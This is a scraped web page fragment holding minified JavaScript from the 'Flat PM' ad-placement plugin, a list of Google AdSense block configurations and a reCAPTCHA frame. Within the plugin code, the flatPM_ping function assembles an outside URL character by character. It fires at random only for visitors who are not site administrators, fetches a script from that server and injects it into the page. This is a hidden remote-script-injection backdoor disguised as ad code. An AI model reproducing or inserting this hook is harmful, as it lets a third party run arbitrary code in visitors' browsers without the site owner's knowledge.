0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"0","after":"300","px_s":"px"}},"ID":"16125","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_Всплывашка -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6459421040\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16126","html":[{"fst":"<center>\n\t\n\t<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1534397423\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8155608101\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16127","html":[{"fst":"<center>\n\t\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После H1 - МОВ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8183566250\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16128","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__Перед р1 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7262216880\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16129","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После третьего абзаца (р3) - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"3450076334\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16130","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р5 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7197749651\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16131","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р7 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6974426361\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"106167","html":[{"fst":"<center>\n\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_1UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1425767979\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_2UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7376082745\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/center>\n\n","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"106168","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1518085552\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7329665494\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/div><\/center>","snd":"","res_of":"720","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Mcggu1NPXo2QkFYFeG-rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827962055');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>